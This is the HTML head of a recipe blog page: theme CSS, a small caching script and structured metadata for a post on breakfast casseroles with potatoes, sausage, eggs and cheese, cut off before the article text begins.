		.penci-vernav-enable .penci-menu-hbg{ box-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none; }
		.penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg{ border-right: 1px solid #eeeeee; }
		.penci-vernav-enable.penci-vernav-poright .penci-menu-hbg{ border-left: 1px solid #eeeeee; }
		
			.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #e2b1a5; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #e2b1a5; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #e2b1a5; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #e2b1a5; border-color: #e2b1a5; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #e2b1a5; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #e2b1a5; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #e2b1a5; background-color: #e2b1a5; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #e2b1a5; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #e2b1a5; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #e2b1a5; color: #fff; }
				ul.homepage-featured-boxes .penci-fea-in h4 span span, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span { font-size: 12px; }
						.penci-top-bar, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu { background-color: #fbf3f2; }
				.headline-title { background-color: #e2b1a5; }
				.headline-title { color: #111111; }
							a.penci-topbar-post-title:hover { color: #e2b1a5; }
												ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a { color: #111111; }
					ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #e2b1a5; }
					.penci-topbar-social a { color: #111111; }
				.penci-topbar-social a:hover { color: #e2b1a5; }
			@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 19px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-2.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-2.menu-item-padding ul.menu > li > a{ height: 90px; }}			#header .inner-header { background-color: #fbf3f2; background-image: none; }
				#header .inner-header { background-image: url('https://fantasticconcept.com/wp-content/uploads/2020/03/bg-header.jpg'); }
								#navigation, #navigation.header-layout-bottom { border-color: #fbf3f2; }
					#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #e2b1a5; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #e2b1a5; }
												#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #e2b1a5; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #e2b1a5; }
							#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
				#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 17px; }
				#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; }
				#navigation .penci-megamenu .post-mega-title a { font-size:14px; }
				#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 14px; }
								#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
							#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #e2b1a5; }
				#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #e2b1a5; }
								.home-featured-cat-content, .penci-featured-cat-seemore, .penci-featured-cat-custom-ads, .home-featured-cat-content.style-8 { margin-bottom: 50px; }
		.home-featured-cat-content.style-8 .penci-grid li.list-post:last-child{ margin-bottom: 0; }
		.home-featured-cat-content.style-3, .home-featured-cat-content.style-11{ margin-bottom: 40px; }
		.home-featured-cat-content.style-7{ margin-bottom: 24px; }
		.home-featured-cat-content.style-13{ margin-bottom: 30px; }
		.penci-featured-cat-seemore, .penci-featured-cat-custom-ads{ margin-top: -30px; }
		.penci-featured-cat-seemore.penci-seemore-style-7, .mag-cat-style-7 .penci-featured-cat-custom-ads{ margin-top: -28px; }
		.penci-featured-cat-seemore.penci-seemore-style-8, .mag-cat-style-8 .penci-featured-cat-custom-ads{ margin-top: 10px; }
		.penci-featured-cat-seemore.penci-seemore-style-13, .mag-cat-style-13 .penci-featured-cat-custom-ads{ margin-top: -30px; }
						.penci-homepage-title.penci-magazine-title h3 a, .penci-border-arrow.penci-homepage-title .inner-arrow { font-size: 13px; }
						.penci-header-signup-form { padding-top: px; }
	.penci-header-signup-form { padding-bottom: px; }
			.penci-header-signup-form { background-color: #e2b1a5; }
												.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #e2b1a5; }
									#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #e2b1a5; }
		#sidebar-nav-logo:before{ background-color: #e2b1a5; }
							.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
	.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
	.penci-featured-content .featured-slider-overlay { opacity: ; }
										.featured-style-29 .featured-slider-overlay { opacity: ; }
														.penci-standard-cat .cat > a.penci-cat-name { color: #e2b1a5; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #e2b1a5; }
								.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #e2b1a5; }
				.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #e2b1a5; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #e2b1a5; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #e2b1a5; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #e2b1a5; }
				.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
				.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
					.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #e2b1a5; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #e2b1a5; }
					.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #e2b1a5; }
						.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #e2b1a5; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #e2b1a5; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #e2b1a5; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #e2b1a5; color: #fff; }
			.penci-grid li.typography-style .overlay-typography { opacity: ; }
	.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
					.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #e2b1a5; }
					.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #e2b1a5; }
							.overlay-header-box .cat > a.penci-cat-name:hover { color: #e2b1a5; }
							.penci-sidebar-content .penci-border-arrow .inner-arrow { font-size: 13px; }
					
			.penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7
		.penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow { border-color: #e2b1a5; }
		.penci-sidebar-content .penci-border-arrow:before { border-top-color: #e2b1a5; }
		
					.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #e2b1a5; }
									.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #e2b1a5; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #e2b1a5; border-color: #e2b1a5; }
		.about-widget .about-me-heading:before { border-color: #e2b1a5; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #e2b1a5; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #e2b1a5; background-color: #e2b1a5; }
																			.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #e2b1a5; }
														.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #fbf3f2; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #fbf3f2; border-color: #fbf3f2; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #fbf3f2; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #fbf3f2; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #fbf3f2;  background: #fbf3f2;  }
					ul.footer-socials li a:hover i { background-color: #e2b1a5; border-color: #e2b1a5; }
				ul.footer-socials li a:hover i { color: #e2b1a5; }
					ul.footer-socials li a:hover span { color: #e2b1a5; }
				.footer-socials-section { border-color: #e2dfde; }
					#footer-section { background-color: #fbf3f2; }
					#footer-section .footer-menu li a:hover { color: #e2b1a5; }
						#footer-section .go-to-top:hover span, #footer-section .go-to-top:hover i { color: #e2b1a5; }
				.penci-go-to-top-floating { background-color: #e2b1a5; }
					#footer-section a { color: #e2b1a5; }
				.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #e2b1a5; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #e2b1a5; }
				.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
				@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
														.container-single .single-post-title { letter-spacing: 0; }
					.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
					.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; }
		.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
					#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
				.container-single .item-related h3 a { text-transform: none; letter-spacing: 0; }
							.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #e2b1a5; }
				.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #e2b1a5; }
		
				.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #e2b1a5; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #e2b1a5; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #e2b1a5; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #e2b1a5; background-color: #e2b1a5; }
					.post-entry a, .container-single .post-entry a{ color: #e2b1a5; }
												.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #00b0ff; }
											ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #e2b1a5; }
						.penci-home-popular-post .item-related h3 a:hover { color: #e2b1a5; }
							.penci-border-arrow.penci-homepage-title .inner-arrow, .penci-homepage-title.style-4 .inner-arrow:before, .penci-homepage-title.style-4 .inner-arrow:after, .penci-homepage-title.style-7, .penci-homepage-title.style-9 { border-color: #e2b1a5; }
		.penci-border-arrow.penci-homepage-title:before { border-top-color: #e2b1a5; }
		.penci-homepage-title.style-5, .penci-homepage-title.style-7{ border-color: #e2b1a5; }
					.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #e2b1a5; }
	
		
								.home-featured-cat-content .magcat-detail h3 a:hover { color: #e2b1a5; }
				.home-featured-cat-content .grid-post-box-meta span a:hover { color: #e2b1a5; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #e2b1a5; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #e2b1a5; background: #e2b1a5; }
			.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
	.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
													.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
										.penci-menu-hbg{ width: 330px; }.penci-menu-hbg.penci-menu-hbg-left{ transform: translateX(-330px); -webkit-transform: translateX(-330px); -moz-transform: translateX(-330px); }.penci-menu-hbg.penci-menu-hbg-right{ transform: translateX(330px); -webkit-transform: translateX(330px); -moz-transform: translateX(330px); }.penci-menuhbg-open .penci-menu-hbg.penci-menu-hbg-left, .penci-vernav-poleft.penci-menuhbg-open .penci-vernav-toggle{ left: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .wrapper-boxed{ padding-left: 330px; } .penci-vernav-enable.penci-vernav-poright .wrapper-boxed{ padding-right: 330px; } .penci-vernav-enable .is-sticky #navigation{ width: calc(100% - 330px); } }@media only screen and (min-width: 961px) { .penci-vernav-enable .penci_is_nosidebar .wp-block-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-gallery.alignfull, .penci-vernav-enable .penci_is_nosidebar .alignfull{ margin-left: calc(50% - 50vw + 165px); width: calc(100vw - 330px); } }.penci-vernav-poright.penci-menuhbg-open .penci-vernav-toggle{ right: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .penci-rltpopup-left{ left: 330px; } }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poright .penci-rltpopup-right{ right: 330px; } }@media only screen and (max-width: 1500px) and (min-width: 961px) { .penci-vernav-enable .container { max-width: 100%; max-width: calc(100% - 30px); } .penci-vernav-enable .container.home-featured-boxes{ display: block; } .penci-vernav-enable .container.home-featured-boxes:before, .penci-vernav-enable .container.home-featured-boxes:after{ content: ""; display: table; clear: both; } }		
	
			.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}		
		
	</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/fantasticconcept.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
    },
    "url": "https:\/\/fantasticconcept.com\/",
    "name": "Home, Family, Style and Art Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home, Family, Style and Art Ideas",
    "alternateName": "",
    "url": "https:\/\/fantasticconcept.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "20 Best Breakfast Casserole with Potatoes Sausage Eggs and Cheese",
    "description": "20 Best Breakfast Casserole with Potatoes Sausage Eggs and Cheese .The cheese is sauteed and also&hellip;",
    "datePublished": "2021-05-13",
    "datemodified": "2021-05-13",
    "mainEntityOfPage": "https:\/\/fantasticconcept.com\/breakfast-casserole-with-potatoes-sausage-eggs-and-cheese\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/fantasticconcept.com\/wp-content\/uploads\/2020\/03\/stg-gen-Breakfast Casserole with Potatoes Sausage Eggs and Cheese Lovely Sausage Breakfast Casserole-748960.png",
        "width": 600,
        "height": 1200
    },
    "publisher": {
        "@type": "Organization",
        "name": "Home, Family, Style and Art Ideas",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/fantasticconcept.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/fantasticconcept.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/fantasticconcept.com\/category\/recipes\/",
                "name": "Recipes"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/fantasticconcept.com\/category\/recipes\/egg-recipes\/",
                "name": "Egg Recipes"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https:\/\/fantasticconcept.com\/breakfast-casserole-with-potatoes-sausage-eggs-and-cheese\/",
                "name": "20 Best Breakfast Casserole with Potatoes Sausage Eggs and Cheese"
            }
        }
    ]
}</script></head>

<body data-rsssl=1 class="post-template-default single single-post postid-217008 single-format-standard penci-two-sidebar">
	<a id="close-sidebar-nav" class="header-2"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-2" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
